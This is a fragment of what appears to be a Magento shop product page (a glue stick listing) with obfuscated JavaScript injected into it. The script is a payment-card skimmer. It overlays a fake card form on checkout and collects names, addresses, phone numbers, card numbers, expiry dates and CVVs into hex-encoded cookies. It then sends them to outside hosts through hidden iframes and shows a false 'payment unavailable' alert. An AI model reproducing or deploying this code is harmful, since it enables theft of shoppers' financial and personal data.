_0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Joyko Glue Stick GS-25 (25 gram) Lem Stik "}        }
    }</script>
<script type="text/x-magento-init">
